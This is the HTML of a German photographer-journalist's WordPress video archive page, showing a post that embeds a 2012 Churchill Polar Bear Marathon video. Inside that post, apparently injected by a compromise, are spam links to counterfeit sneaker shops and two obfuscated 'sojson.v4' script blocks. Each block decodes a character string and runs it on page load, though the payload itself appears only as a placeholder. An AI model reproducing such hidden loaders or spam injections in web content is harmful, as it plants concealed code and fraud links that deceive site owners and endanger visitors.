			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="archive tax-post_format term-post-format-video term-1291 custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed list-view footer-widgets">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
					Videos				</h1>
			</header><!-- .archive-header -->

				
<article id="post-3556" class="post-3556 post type-post status-publish format-video hentry category-allgemein category-fotografie category-journalismus category-laufen category-reisen tag-kanada tag-laufen tag-manitoba tag-marathon post_format-post-format-video">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/allgemein/" rel="category tag">Allgemein</a>, <a href="https://www.takkiwrites.com/category/blog/fotografie/" rel="category tag">Fotografie</a>, <a href="https://www.takkiwrites.com/category/blog/journalismus/" rel="category tag">Journalismus</a>, <a href="https://www.takkiwrites.com/category/blog/laufen/" rel="category tag">Laufen</a>, <a href="https://www.takkiwrites.com/category/blog/reisen/" rel="category tag">Reisen</a></span>
		</div><!-- .entry-meta -->
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/polar-bear-marathon-churchill-the-movie/" rel="bookmark">Polar Bear Marathon Churchill &#8211; The Movie</a></h1>
		<div class="entry-meta">
			<span class="post-format">
				<a class="entry-format" href="https://www.takkiwrites.com/type/video/">Video</a>
			</span>

			<span class="entry-date"><a href="https://www.takkiwrites.com/polar-bear-marathon-churchill-the-movie/" rel="bookmark"><time class="entry-date" datetime="2012-12-02T18:31:31+01:00">2 Dez. ’12</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>
						<span class="comments-link"><a href="https://www.takkiwrites.com/polar-bear-marathon-churchill-the-movie/#comments">Ein Kommentar</a></span>
			
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><iframe title="Churchill Polar Bear Marathon 2012" width="610" height="343" src="https://www.youtube.com/embed/TVf00KQAJU0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><br />
 <a href="https://www.takkiwrites.com/polar-bear-marathon-churchill-the-movie/" class="more-link"><span class="screen-reader-text">Polar Bear Marathon Churchill &#8211; The Movie</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfediqshop/news/adidas-samba-sizing-how-do-they-fit/">adidas Samba Sizing: How Do They Fit? , adidas nebzed k eh2542 negras , IetpShops</a></li>
<li class="keys_words"><a class="keys_words" href="/edebebsshop">nike sb dunk low ae86 cream black purple for sale</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/edebccyshop">air jordan 11 cherry holiday 2022</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->

	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/kanada/" rel="tag">Kanada</a><a href="https://www.takkiwrites.com/tag/laufen/" rel="tag">Laufen</a><a href="https://www.takkiwrites.com/tag/manitoba/" rel="tag">Manitoba</a><a href="https://www.takkiwrites.com/tag/marathon/" rel="tag">Marathon</a></span></footer></article><!-- #post-3556 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/keltischer-ringwall-stockberg/"     class="tptn_link"><img width="120" height="80" src="https://www.takkiwrites.com/wp-content/uploads/2014/01/4147473743_5a5d888818.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Keltischer Ringwall Stockberg" style="" title="Keltischer Ringwall Stockberg" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/01/4147473743_5a5d888818.jpg 500w, https://www.takkiwrites.com/wp-content/uploads/2014/01/4147473743_5a5d888818-474x317.jpg 474w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/01/4147473743_5a5d888818.jpg 500w, https://www.takkiwrites.com/wp-content/uploads/2014/01/4147473743_5a5d888818-474x317.jpg 474w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/keltischer-ringwall-stockberg/"     class="tptn_link"><span class="tptn_title">Keltischer Ringwall Stockberg</span></a><span class="tptn_excerpt"> Am Sonntag sind wir vom Parkplatz "Auf der Egerten" zwischen Marzell und dem Hochblauen gelegen, auf den 1075 Meter hohen Stockberg gewandert. Ich&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Mountain_Addict_1" style="" title="Joe Nimble Mountain Addict Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2024/03/Mountain_Addict_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/joe-nimble-mountain-addict-testbericht/"     class="tptn_link"><span class="tptn_title">Joe Nimble Mountain Addict Testbericht</span></a><span class="tptn_excerpt"> Ein wenig sieht er aus wie ein Wanderschuh auf Speed. Mit urbanem Style und Design passt der Joe Nimble Mountain Addict optisch eher&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/buchrezension-meuterei-des-denkens-von-hannes-treichl/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/08/DSCF3402-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Meuterei des Denkens" style="" title="Buchrezension: „Meuterei des Denkens“ von Hannes Treichl" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/08/DSCF3402-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/08/DSCF3402-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/08/DSCF3402-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/08/DSCF3402-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/08/DSCF3402-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/08/DSCF3402-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/08/DSCF3402-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/08/DSCF3402-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/buchrezension-meuterei-des-denkens-von-hannes-treichl/"     class="tptn_link"><span class="tptn_title">Buchrezension: „Meuterei des Denkens“ von Hannes Treichl</span></a><span class="tptn_excerpt"> Hannes Treichl hat ein Buch geschrieben. Für diejenigen, die kreativer Denken, sicherer Entscheiden und erfolgreicher Handeln wollen. Sein Buch ist ein Sammelsurium an&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
